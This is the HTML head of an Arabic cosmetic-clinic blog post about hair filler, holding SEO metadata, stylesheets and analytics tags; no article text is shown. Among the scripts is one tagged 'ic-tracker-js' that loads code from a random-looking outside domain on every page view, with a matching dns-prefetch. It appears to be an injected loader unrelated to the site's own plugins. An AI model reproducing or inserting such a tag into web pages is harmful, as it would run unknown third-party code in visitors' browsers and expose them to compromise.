

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dralaaclinic.com/blog/%D9%85%D8%A7-%D9%87%D9%88-%D9%81%D9%8A%D9%84%D8%B1-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%D8%9F/
body_size: 65437
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dralaaclinic.com/xmlrpc.php">

	
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>ما هو فيلر الشعر؟ ماهية فيلر الشعر 2023 | د/علاء حجاج</title>
<meta name="description" content="ما هو فيلر الشعر؟ هو نوع من الإجراءات التجميلية المستخدمة لإضافة حجم وسمك للشعر الخفيف. إنها عملية غير جراحية تتضمن حقن جزيئات صغيرة من مادة ما في فروة الرأس..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ما هو فيلر الشعر؟ ماهية فيلر الشعر 2023 | د/علاء حجاج" />
<meta property="og:description" content="ما هو فيلر الشعر؟ هو نوع من الإجراءات التجميلية المستخدمة لإضافة حجم وسمك للشعر الخفيف. إنها عملية غير جراحية تتضمن حقن جزيئات صغيرة من مادة ما في فروة الرأس..." />
<meta property="og:url" content="https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/" />
<meta property="og:site_name" content="دكتور علاء حجاج" />
<meta property="article:tag" content="أسعار حقن الفيلر" />
<meta property="article:tag" content="أنواع الفيلر للشعر" />
<meta property="article:tag" content="فيلر الشعر" />
<meta property="article:tag" content="ما هو فيلر الشعر؟" />
<meta property="article:section" content="افضل مركز تجميل" />
<meta property="og:updated_time" content="2023-01-12T06:15:29+00:00" />
<meta property="og:image" content="https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7.png" />
<meta property="og:image:secure_url" content="https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7.png" />
<meta property="og:image:width" content="1366" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="ما هو فيلر الشعر؟" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-11T09:32:52+00:00" />
<meta property="article:modified_time" content="2023-01-12T06:15:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ما هو فيلر الشعر؟ ماهية فيلر الشعر 2023 | د/علاء حجاج" />
<meta name="twitter:description" content="ما هو فيلر الشعر؟ هو نوع من الإجراءات التجميلية المستخدمة لإضافة حجم وسمك للشعر الخفيف. إنها عملية غير جراحية تتضمن حقن جزيئات صغيرة من مادة ما في فروة الرأس..." />
<meta name="twitter:image" content="https://dralaaclinic.com/wp-content/uploads/2023/01/أسعار-عمليات-تجميل-الوجه-بالليزر-7.png" />
<meta name="twitter:label1" content="مدة القراءة" />
<meta name="twitter:data1" content="6 دقائق" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dralaaclinic.com/#organization","name":"\u062f\u0643\u062a\u0648\u0631 \u0639\u0644\u0627\u0621 \u062d\u062c\u0627\u062c","url":"https://dralaaclinic.com"},{"@type":"WebSite","@id":"https://dralaaclinic.com/#website","url":"https://dralaaclinic.com","name":"\u062f\u0643\u062a\u0648\u0631 \u0639\u0644\u0627\u0621 \u062d\u062c\u0627\u062c","publisher":{"@id":"https://dralaaclinic.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://dralaaclinic.com/wp-content/uploads/2023/01/\u0623\u0633\u0639\u0627\u0631-\u0639\u0645\u0644\u064a\u0627\u062a-\u062a\u062c\u0645\u064a\u0644-\u0627\u0644\u0648\u062c\u0647-\u0628\u0627\u0644\u0644\u064a\u0632\u0631-7.png","url":"https://dralaaclinic.com/wp-content/uploads/2023/01/\u0623\u0633\u0639\u0627\u0631-\u0639\u0645\u0644\u064a\u0627\u062a-\u062a\u062c\u0645\u064a\u0644-\u0627\u0644\u0648\u062c\u0647-\u0628\u0627\u0644\u0644\u064a\u0632\u0631-7.png","width":"1366","height":"768","caption":"\u0645\u0627 \u0647\u0648 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631\u061f","inLanguage":"ar"},{"@type":"WebPage","@id":"https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/#webpage","url":"https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/","name":"\u0645\u0627 \u0647\u0648 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631\u061f \u0645\u0627\u0647\u064a\u0629 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631 2023 | \u062f/\u0639\u0644\u0627\u0621 \u062d\u062c\u0627\u062c","datePublished":"2023-01-11T09:32:52+00:00","dateModified":"2023-01-12T06:15:29+00:00","isPartOf":{"@id":"https://dralaaclinic.com/#website"},"primaryImageOfPage":{"@id":"https://dralaaclinic.com/wp-content/uploads/2023/01/\u0623\u0633\u0639\u0627\u0631-\u0639\u0645\u0644\u064a\u0627\u062a-\u062a\u062c\u0645\u064a\u0644-\u0627\u0644\u0648\u062c\u0647-\u0628\u0627\u0644\u0644\u064a\u0632\u0631-7.png"},"inLanguage":"ar"},{"@type":"Person","@id":"https://dralaaclinic.com/author/","url":"https://dralaaclinic.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"ar"},"worksFor":{"@id":"https://dralaaclinic.com/#organization"}},{"@type":"BlogPosting","headline":"\u0645\u0627 \u0647\u0648 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631\u061f \u0645\u0627\u0647\u064a\u0629 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631 2023 | \u062f/\u0639\u0644\u0627\u0621 \u062d\u062c\u0627\u062c","keywords":"\u0645\u0627 \u0647\u0648 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631\u061f","datePublished":"2023-01-11T09:32:52+00:00","dateModified":"2023-01-12T06:15:29+00:00","articleSection":"\u0627\u0641\u0636\u0644 \u0645\u0631\u0643\u0632 \u062a\u062c\u0645\u064a\u0644","author":{"@id":"https://dralaaclinic.com/author/"},"publisher":{"@id":"https://dralaaclinic.com/#organization"},"description":"\u0645\u0627 \u0647\u0648 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631\u061f \u0647\u0648 \u0646\u0648\u0639 \u0645\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u062c\u0645\u064a\u0644\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u0629 \u0644\u0625\u0636\u0627\u0641\u0629 \u062d\u062c\u0645 \u0648\u0633\u0645\u0643 \u0644\u0644\u0634\u0639\u0631 \u0627\u0644\u062e\u0641\u064a\u0641. \u0625\u0646\u0647\u0627 \u0639\u0645\u0644\u064a\u0629 \u063a\u064a\u0631 \u062c\u0631\u0627\u062d\u064a\u0629 \u062a\u062a\u0636\u0645\u0646 \u062d\u0642\u0646 \u062c\u0632\u064a\u0626\u0627\u062a \u0635\u063a\u064a\u0631\u0629 \u0645\u0646 \u0645\u0627\u062f\u0629 \u0645\u0627 \u0641\u064a \u0641\u0631\u0648\u0629 \u0627\u0644\u0631\u0623\u0633...","name":"\u0645\u0627 \u0647\u0648 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631\u061f \u0645\u0627\u0647\u064a\u0629 \u0641\u064a\u0644\u0631 \u0627\u0644\u0634\u0639\u0631 2023 | \u062f/\u0639\u0644\u0627\u0621 \u062d\u062c\u0627\u062c","@id":"https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/#richSnippet","isPartOf":{"@id":"https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/#webpage"},"image":{"@id":"https://dralaaclinic.com/wp-content/uploads/2023/01/\u0623\u0633\u0639\u0627\u0631-\u0639\u0645\u0644\u064a\u0627\u062a-\u062a\u062c\u0645\u064a\u0644-\u0627\u0644\u0648\u062c\u0647-\u0628\u0627\u0644\u0644\u064a\u0632\u0631-7.png"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/#webpage"}}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دكتور علاء حجاج &laquo; الخلاصة" href="https://dralaaclinic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="دكتور علاء حجاج &laquo; خلاصة التعليقات" href="https://dralaaclinic.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dralaaclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2585%25d8%25a7-%25d9%2587%25d9%2588-%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1%25d8%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dralaaclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2585%25d8%25a7-%25d9%2587%25d9%2588-%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1%25d8%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://dralaaclinic.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.31' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://dralaaclinic.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://dralaaclinic.com/wp-content/uploads/elementor/css/post-13.css?ver=1769539753' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://dralaaclinic.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://dralaaclinic.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents-rtl.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/css/widget-image-carousel-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://dralaaclinic.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action-rtl.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://dralaaclinic.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23258-css' href='https://dralaaclinic.com/wp-content/uploads/elementor/css/post-23258.css?ver=1769562645' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://dralaaclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://dralaaclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-rtl-css' href='https://dralaaclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://dralaaclinic.com/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Almarai%3A400%2C700%2C300&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dralaaclinic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742293168' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dralaaclinic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742293208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dralaaclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.1" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"90555415","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.1" id="wp-yandex-metrika_frontend-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769562645" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://dralaaclinic.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://dralaaclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dralaaclinic.com/wp-json/wp/v2/posts/23258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dralaaclinic.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dralaaclinic.com/?p=23258' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11108264220"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11108264220');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MS8GR72');</script>
